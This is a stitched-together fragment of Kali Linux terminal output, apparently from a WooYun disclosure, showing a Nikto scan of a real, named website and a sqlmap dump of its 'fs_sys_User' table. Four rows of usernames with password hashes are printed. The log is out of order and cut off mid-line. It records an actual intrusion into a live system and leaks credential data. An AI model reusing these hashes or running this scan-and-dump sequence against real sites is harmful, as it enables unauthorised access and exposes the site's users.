 + ERROR: Cannot resolve hostname 'www.sxast.cn/'
+ 0 host(s) tested
root@kali-linux2:~# nikto -host www.sxast.cn
- Nikto v2.1.6
+ Target IP: 60.223.238.85
+ Target Hostname: www.sxast.cn
+ Target Port: 80
+ Start Time: 2015-09-05 10:27:00 (GMT8)
+ Server: Microsoft-IIS/7.0
+ Retrieved x-powered-by header: ASP.NET
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashi
+ Server banner has changed from 'Microsoft-IIS/7.0' to 'Tengine' which may suggest a WAF, load balancer or proxy is in place
+ Cookie JSESSIONID created without the httponly flag
+ Retrieved x-aspnet-version header: 2.0.50727
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Entry '/templets/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 12 entries which should be manually viewed.
+ Multiple index files found: /index.aspx, /index.html, /default.aspx
+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST
+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST
+ /logs/readme.txt: Readme file found.
+ 7683 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2015-09-05 10:47:56 (GMT8) (1256 seconds)
| xxoooop | 131f25442da671d7 |
| 普及部 | 90138767b0fd324e |
| 小王 | 8bf2a0b60694d748 |
| 学会部 | 60f7a2d744fb5b47 |
[10:13:59] [WARNING] table 'sxasdt.dbo.fs_sys_User' dumped
qlmap/output/www.sxast.cn/dump/sxasdt/fs_sys_User-9d2c3c72.
[10:13:59] [INFO] fetched data logged to text files under
www.sxast.cn'
[*] shutting down at 10:13:59
root@kali-linux2:~# nikto -host www.sxast.cn
+ Target Hostname: www.sxast.cn
+ Target Port: 80
+ Start Time: 2015-09-04 21:58:58 (GMT8)
www.wooyun.org